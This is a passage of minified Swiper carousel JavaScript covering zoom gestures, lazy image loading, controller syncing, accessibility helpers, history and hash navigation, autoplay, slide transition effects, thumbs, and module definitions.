i=!("touchstart"!==t.touchEvents.start||!u.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};u.gestures?(t.$wrapperEl.on("gesturestart",".swiper-slide",e.onGestureStart,i),t.$wrapperEl.on("gesturechange",".swiper-slide",e.onGestureChange,i),t.$wrapperEl.on("gestureend",".swiper-slide",e.onGestureEnd,i)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,".swiper-slide",e.onGestureStart,i),t.$wrapperEl.on(t.touchEvents.move,".swiper-slide",e.onGestureChange,i),t.$wrapperEl.on(t.touchEvents.end,".swiper-slide",e.onGestureEnd,i)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,e.onTouchMove)},disable(){const t=this,e=t.zoom;if(!e.enabled)return;t.zoom.enabled=!1;const i=!("touchstart"!==t.touchEvents.start||!u.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};u.gestures?(t.$wrapperEl.off("gesturestart",".swiper-slide",e.onGestureStart,i),t.$wrapperEl.off("gesturechange",".swiper-slide",e.onGestureChange,i),t.$wrapperEl.off("gestureend",".swiper-slide",e.onGestureEnd,i)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,".swiper-slide",e.onGestureStart,i),t.$wrapperEl.off(t.touchEvents.move,".swiper-slide",e.onGestureChange,i),t.$wrapperEl.off(t.touchEvents.end,".swiper-slide",e.onGestureEnd,i)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,e.onTouchMove)}};const H={loadInSlide(t,e=!0){const i=this,n=i.params.lazy;if(void 0===t)return;if(0===i.slides.length)return;const r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children(`.${i.params.slideClass}[data-swiper-slide-index="${t}"]`):i.slides.eq(t);let s=r.find(`.${n.elementClass}:not(.${n.loadedClass}):not(.${n.loadingClass})`);!r.hasClass(n.elementClass)||r.hasClass(n.loadedClass)||r.hasClass(n.loadingClass)||(s=s.add(r[0])),0!==s.length&&s.each((t,s)=>{const o=a(s);o.addClass(n.loadingClass);const l=o.attr("data-background"),c=o.attr("data-src"),u=o.attr("data-srcset"),d=o.attr("data-sizes");i.loadImage(o[0],c||l,u,d,!1,()=>{if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(l?(o.css("background-image",`url("${l}")`),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),d&&(o.attr("sizes",d),o.removeAttr("data-sizes")),c&&(o.attr("src",c),o.removeAttr("data-src"))),o.addClass(n.loadedClass).removeClass(n.loadingClass),r.find(`.${n.preloaderClass}`).remove(),i.params.loop&&e){const t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){const e=i.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${i.params.slideDuplicateClass})`);i.lazy.loadInSlide(e.index(),!1)}else{const e=i.$wrapperEl.children(`.${i.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`);i.lazy.loadInSlide(e.index(),!1)}}i.emit("lazyImageReady",r[0],o[0])}}),i.emit("lazyImageLoad",r[0],o[0])})},load(){const t=this,{$wrapperEl:e,params:i,slides:n,activeIndex:r}=t,s=t.virtual&&i.virtual.enabled,o=i.lazy;let l=i.slidesPerView;function c(t){if(s){if(e.children(`.${i.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(n[t])return!0;return!1}function u(t){return s?a(t).attr("data-swiper-slide-index"):a(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(`.${i.slideVisibleClass}`).each((e,i)=>{const n=s?a(i).attr("data-swiper-slide-index"):a(i).index();t.lazy.loadInSlide(n)});else if(l>1)for(let e=r;e<r+l;e+=1)c(e)&&t.lazy.loadInSlide(e);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){const e=o.loadPrevNextAmount,i=l,s=Math.min(r+i+Math.max(e,i),n.length),a=Math.max(r-Math.max(i,e),0);for(let e=r+l;e<s;e+=1)c(e)&&t.lazy.loadInSlide(e);for(let e=a;e<r;e+=1)c(e)&&t.lazy.loadInSlide(e)}else{const n=e.children(`.${i.slideNextClass}`);n.length>0&&t.lazy.loadInSlide(u(n));const r=e.children(`.${i.slidePrevClass}`);r.length>0&&t.lazy.loadInSlide(u(r))}}};const V={LinearSpline:function(t,e){const i=function(){let t,e,i;return(n,r)=>{for(e=-1,t=n.length;t-e>1;)n[i=t+e>>1]<=r?e=i:t=i;return t}}();let n,r;return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(r=i(this.x,t),n=r-1,(t-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this},getInterpolateFunction(t){const e=this;e.controller.spline||(e.controller.spline=e.params.loop?new V.LinearSpline(e.slidesGrid,t.slidesGrid):new V.LinearSpline(e.snapGrid,t.snapGrid))},setTranslate(t,e){const i=this,n=i.controller.control;let r,s;function a(t){const e=i.rtlTranslate?-i.translate:i.translate;"slide"===i.params.controller.by&&(i.controller.getInterpolateFunction(t),s=-i.controller.spline.interpolate(-e)),s&&"container"!==i.params.controller.by||(r=(t.maxTranslate()-t.minTranslate())/(i.maxTranslate()-i.minTranslate()),s=(e-i.minTranslate())*r+t.minTranslate()),i.params.controller.inverse&&(s=t.maxTranslate()-s),t.updateProgress(s),t.setTranslate(s,i),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(n))for(let t=0;t<n.length;t+=1)n[t]!==e&&n[t]instanceof C&&a(n[t]);else n instanceof C&&e!==n&&a(n)},setTransition(t,e){const i=this,n=i.controller.control;let r;function s(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&c.nextTick(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(r=0;r<n.length;r+=1)n[r]!==e&&n[r]instanceof C&&s(n[r]);else n instanceof C&&e!==n&&s(n)}};const X={makeElFocusable:t=>(t.attr("tabIndex","0"),t),addElRole:(t,e)=>(t.attr("role",e),t),addElLabel:(t,e)=>(t.attr("aria-label",e),t),disableEl:t=>(t.attr("aria-disabled",!0),t),enableEl:t=>(t.attr("aria-disabled",!1),t),onEnterKey(t){const e=this,i=e.params.a11y;if(13!==t.keyCode)return;const n=a(t.target);e.navigation&&e.navigation.$nextEl&&n.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?e.a11y.notify(i.lastSlideMessage):e.a11y.notify(i.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&n.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?e.a11y.notify(i.firstSlideMessage):e.a11y.notify(i.prevSlideMessage)),e.pagination&&n.is(`.${e.params.pagination.bulletClass}`)&&n[0].click()},notify(t){const e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation(){const t=this;if(t.params.loop)return;const{$nextEl:e,$prevEl:i}=t.navigation;i&&i.length>0&&(t.isBeginning?t.a11y.disableEl(i):t.a11y.enableEl(i)),e&&e.length>0&&(t.isEnd?t.a11y.disableEl(e):t.a11y.enableEl(e))},updatePagination(){const t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((i,n)=>{const r=a(n);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init(){const t=this;t.$el.append(t.a11y.liveRegion);const e=t.params.a11y;let i,n;t.navigation&&t.navigation.$nextEl&&(i=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(n=t.navigation.$prevEl),i&&(t.a11y.makeElFocusable(i),t.a11y.addElRole(i,"button"),t.a11y.addElLabel(i,e.nextSlideMessage),i.on("keydown",t.a11y.onEnterKey)),n&&(t.a11y.makeElFocusable(n),t.a11y.addElRole(n,"button"),t.a11y.addElLabel(n,e.prevSlideMessage),n.on("keydown",t.a11y.onEnterKey)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",`.${t.params.pagination.bulletClass}`,t.a11y.onEnterKey)},destroy(){const t=this;let e,i;t.a11y.liveRegion&&t.a11y.liveRegion.length>0&&t.a11y.liveRegion.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(i=t.navigation.$prevEl),e&&e.off("keydown",t.a11y.onEnterKey),i&&i.off("keydown",t.a11y.onEnterKey),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.off("keydown",`.${t.params.pagination.bulletClass}`,t.a11y.onEnterKey)}};const Y={init(){const t=this;if(!t.params.history)return;if(!r.history||!r.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);const e=t.history;e.initialized=!0,e.paths=Y.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,t.params.runCallbacksOnInit),t.params.history.replaceState||r.addEventListener("popstate",t.history.setHistoryPopState))},destroy(){const t=this;t.params.history.replaceState||r.removeEventListener("popstate",t.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Y.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const t=r.location.pathname.slice(1).split("/").filter(t=>""!==t),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory(t,e){if(!this.history.initialized||!this.params.history.enabled)return;const i=this.slides.eq(e);let n=Y.slugify(i.attr("data-history"));r.location.pathname.includes(t)||(n=`${t}/${n}`);const s=r.history.state;s&&s.value===n||(this.params.history.replaceState?r.history.replaceState({value:n},null,n):r.history.pushState({value:n},null,n))},slugify:t=>t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(t,e,i){const n=this;if(e)for(let r=0,s=n.slides.length;r<s;r+=1){const s=n.slides.eq(r);if(Y.slugify(s.attr("data-history"))===e&&!s.hasClass(n.params.slideDuplicateClass)){const e=s.index();n.slideTo(e,t,i)}}else n.slideTo(0,t,i)}};const G={onHashCange(){const t=this,e=n.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const i=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===i)return;t.slideTo(i)}},setHash(){const t=this;if(t.hashNavigation.initialized&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&r.history&&r.history.replaceState)r.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||"");else{const e=t.slides.eq(t.activeIndex),i=e.attr("data-hash")||e.attr("data-history");n.location.hash=i||""}},init(){const t=this;if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;t.hashNavigation.initialized=!0;const e=n.location.hash.replace("#","");if(e){const i=0;for(let n=0,r=t.slides.length;n<r;n+=1){const r=t.slides.eq(n);if((r.attr("data-hash")||r.attr("data-history"))===e&&!r.hasClass(t.params.slideDuplicateClass)){const e=r.index();t.slideTo(e,i,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&a(r).on("hashchange",t.hashNavigation.onHashCange)},destroy(){const t=this;t.params.hashNavigation.watchState&&a(r).off("hashchange",t.hashNavigation.onHashCange)}};const q={run(){const t=this,e=t.slides.eq(t.activeIndex);let i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),t.autoplay.timeout=c.nextTick(()=>{t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))},i)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const t=this;return!!t.autoplay.running&&(void 0!==t.autoplay.timeout&&(t.autoplay.timeout&&(clearTimeout(t.autoplay.timeout),t.autoplay.timeout=void 0),t.autoplay.running=!1,t.emit("autoplayStop"),!0))},pause(t){const e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?(e.$wrapperEl[0].addEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd)):(e.autoplay.paused=!1,e.autoplay.run())))}};const U={setTranslate(){const t=this,{slides:e}=t;for(let i=0;i<e.length;i+=1){const e=t.slides.eq(i);let n=-e[0].swiperSlideOffset;t.params.virtualTranslate||(n-=t.translate);let r=0;t.isHorizontal()||(r=n,n=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);e.css({opacity:s}).transform(`translate3d(${n}px, ${r}px, 0px)`)}},setTransition(t){const e=this,{slides:i,$wrapperEl:n}=e;if(i.transition(t),e.params.virtualTranslate&&0!==t){let t=!1;i.transitionEnd(()=>{if(t)return;if(!e||e.destroyed)return;t=!0,e.animating=!1;const i=["webkitTransitionEnd","transitionend"];for(let t=0;t<i.length;t+=1)n.trigger(i[t])})}}};const W={setTranslate(){const{$el:t,$wrapperEl:e,slides:i,width:n,height:r,rtlTranslate:s,size:o}=this,l=this.params.cubeEffect,c=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled;let h,p=0;l.shadow&&(c?(0===(h=e.find(".swiper-cube-shadow")).length&&(h=a('<div class="swiper-cube-shadow"></div>'),e.append(h)),h.css({height:`${n}px`})):0===(h=t.find(".swiper-cube-shadow")).length&&(h=a('<div class="swiper-cube-shadow"></div>'),t.append(h)));for(let t=0;t<i.length;t+=1){const e=i.eq(t);let n=t;u&&(n=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*n,d=Math.floor(r/360);s&&(r=-r,d=Math.floor(-r/360));const h=Math.max(Math.min(e[0].progress,1),-1);let f=0,m=0,g=0;n%4==0?(f=4*-d*o,g=0):(n-1)%4==0?(f=0,g=4*-d*o):(n-2)%4==0?(f=o+4*d*o,g=o):(n-3)%4==0&&(f=-o,g=3*o+4*o*d),s&&(f=-f),c||(m=f,f=0);const v=`rotateX(${c?0:-r}deg) rotateY(${c?r:0}deg) translate3d(${f}px, ${m}px, ${g}px)`;if(h<=1&&h>-1&&(p=90*n+90*h,s&&(p=90*-n-90*h)),e.transform(v),l.slideShadows){let t=c?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=c?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=a(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),e.append(t)),0===i.length&&(i=a(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),e.append(i)),t.length&&(t[0].style.opacity=Math.max(-h,0)),i.length&&(i[0].style.opacity=Math.max(h,0))}}if(e.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"-moz-transform-origin":`50% 50% -${o/2}px`,"-ms-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),l.shadow)if(c)h.transform(`translate3d(0px, ${n/2+l.shadowOffset}px, ${-n/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const t=Math.abs(p)-90*Math.floor(Math.abs(p)/90),e=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),i=l.shadowScale,n=l.shadowScale/e,s=l.shadowOffset;h.transform(`scale3d(${i}, 1, ${n}) translate3d(0px, ${r/2+s}px, ${-r/2/n}px) rotateX(-90deg)`)}const f=d.isSafari||d.isUiWebView?-o/2:0;e.transform(`translate3d(0px,0,${f}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(t){const{$el:e,slides:i}=this;i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};const K={setTranslate(){const t=this,{slides:e,rtlTranslate:i}=t;for(let n=0;n<e.length;n+=1){const r=e.eq(n);let s=r[0].progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));let o=-180*s,l=0,c=-r[0].swiperSlideOffset,u=0;if(t.isHorizontal()?i&&(o=-o):(u=c,c=0,l=-o,o=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,t.params.flipEffect.slideShadows){let e=t.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),i=t.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===e.length&&(e=a(`<div class="swiper-slide-shadow-${t.isHorizontal()?"left":"top"}"></div>`),r.append(e)),0===i.length&&(i=a(`<div class="swiper-slide-shadow-${t.isHorizontal()?"right":"bottom"}"></div>`),r.append(i)),e.length&&(e[0].style.opacity=Math.max(-s,0)),i.length&&(i[0].style.opacity=Math.max(s,0))}r.transform(`translate3d(${c}px, ${u}px, 0px) rotateX(${l}deg) rotateY(${o}deg)`)}},setTransition(t){const e=this,{slides:i,activeIndex:n,$wrapperEl:r}=e;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){let t=!1;i.eq(n).transitionEnd(function(){if(t)return;if(!e||e.destroyed)return;t=!0,e.animating=!1;const i=["webkitTransitionEnd","transitionend"];for(let t=0;t<i.length;t+=1)r.trigger(i[t])})}}};const Z={setTranslate(){const{width:t,height:e,slides:i,$wrapperEl:n,slidesSizesGrid:r}=this,s=this.params.coverflowEffect,o=this.isHorizontal(),l=this.translate,c=o?t/2-l:e/2-l,d=o?s.rotate:-s.rotate,h=s.depth;for(let t=0,e=i.length;t<e;t+=1){const e=i.eq(t),n=r[t],l=(c-e[0].swiperSlideOffset-n/2)/n*s.modifier;let u=o?d*l:0,p=o?0:d*l,f=-h*Math.abs(l),m=o?0:s.stretch*l,g=o?s.stretch*l:0;Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);const v=`translate3d(${g}px,${m}px,${f}px)  rotateX(${p}deg) rotateY(${u}deg)`;if(e.transform(v),e[0].style.zIndex=1-Math.abs(Math.round(l)),s.slideShadows){let t=o?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=o?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=a(`<div class="swiper-slide-shadow-${o?"left":"top"}"></div>`),e.append(t)),0===i.length&&(i=a(`<div class="swiper-slide-shadow-${o?"right":"bottom"}"></div>`),e.append(i)),t.length&&(t[0].style.opacity=l>0?l:0),i.length&&(i[0].style.opacity=-l>0?-l:0)}}if(u.pointerEvents||u.prefixedPointerEvents){n[0].style.perspectiveOrigin=`${c}px 50%`}},setTransition(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};const J={init(){const t=this,{thumbs:e}=t.params,i=t.constructor;e.swiper instanceof i?(t.thumbs.swiper=e.swiper,c.extend(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),c.extend(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c.isObject(e.swiper)&&(t.thumbs.swiper=new i(c.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),t.thumbs.swiperCreated=!0),t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",t.thumbs.onThumbClick)},onThumbClick(){const t=this,e=t.thumbs.swiper;if(!e)return;const i=e.clickedIndex,n=e.clickedSlide;if(n&&a(n).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==i)return;let r;if(r=e.params.loop?parseInt(a(e.clickedSlide).attr("data-swiper-slide-index"),10):i,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const i=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${r}"]`).eq(0).index(),n=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${r}"]`).eq(0).index();r=void 0===i?n:void 0===n?i:n-e<e-i?n:i}t.slideTo(r)},update(t){const e=this,i=e.thumbs.swiper;if(!i)return;const n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;if(e.realIndex!==i.realIndex){let r,s=i.activeIndex;if(i.params.loop){i.slides.eq(s).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,s=i.activeIndex);const t=i.slides.eq(s).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),n=i.slides.eq(s).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();r=void 0===t?n:void 0===n?t:n-s==s-t?s:n-s<s-t?n:t}else r=e.realIndex;i.visibleSlidesIndexes.indexOf(r)<0&&(i.params.centeredSlides?r=r>s?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>s&&(r=r-n+1),i.slideTo(r,t?0:void 0))}let r=1;const s=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(r=e.params.slidesPerView),i.slides.removeClass(s),i.params.loop)for(let t=0;t<r;t+=1)i.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(s);else for(let t=0;t<r;t+=1)i.slides.eq(e.realIndex+t).addClass(s)}};const Q=[$,E,P,k,M,L,D,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){c.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),lastScrollTime:c.now()}})},on:{init(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){c.extend(this,{navigation:{init:z.init.bind(this),update:z.update.bind(this),destroy:z.destroy.bind(this),onNextClick:z.onNextClick.bind(this),onPrevClick:z.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(t){const e=this,{$nextEl:i,$prevEl:n}=e.navigation;if(e.params.navigation.hideOnClick&&!a(t.target).is(n)&&!a(t.target).is(i)){let t;i?t=i.hasClass(e.params.navigation.hiddenClass):n&&(t=n.hasClass(e.params.navigation.hiddenClass)),!0===t?e.emit("navigationShow",e):e.emit("navigationHide",e),i&&i.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:t=>t,formatFractionTotal:t=>t,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){c.extend(this,{pagination:{init:F.init.bind(this),render:F.render.bind(this),update:F.update.bind(this),destroy:F.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const t=this;t.params.loop?t.pagination.update():void 0===t.snapIndex&&t.pagination.update()},snapIndexChange(){const t=this;t.params.loop||t.pagination.update()},slidesLengthChange(){const t=this;t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange(){const t=this;t.params.loop||(t.pagination.render(),t.pagination.update())},destroy(){this.pagination.destroy()},click(t){const e=this;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!a(t.target).hasClass(e.params.pagination.bulletClass)){!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow",e):e.emit("paginationHide",e),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){c.extend(this,{scrollbar:{init:N.init.bind(this),destroy:N.destroy.bind(this),updateSize:N.updateSize.bind(this),setTranslate:N.setTranslate.bind(this),setTransition:N.setTransition.bind(this),enableDraggable:N.enableDraggable.bind(this),disableDraggable:N.disableDraggable.bind(this),setDragPosition:N.setDragPosition.bind(this),onDragStart:N.onDragStart.bind(this),onDragMove:N.onDragMove.bind(this),onDragEnd:N.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(t){this.scrollbar.setTransition(t)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){c.extend(this,{parallax:{setTransform:j.setTransform.bind(this),setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(i=>{e[i]=B[i].bind(t)}),c.extend(t,{zoom:e});let i=1;Object.defineProperty(t.zoom,"scale",{get:()=>i,set(e){if(i!==e){const i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,n=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",e,i,n)}i=e}})},on:{init(){const t=this;t.params.zoom.enabled&&t.zoom.enable()},destroy(){this.zoom.disable()},touchStart(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap(t){const e=this;e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd(){const t=this;t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){c.extend(this,{lazy:{initialImageLoaded:!1,load:H.load.bind(this),loadInSlide:H.loadInSlide.bind(this)}})},on:{beforeInit(){const 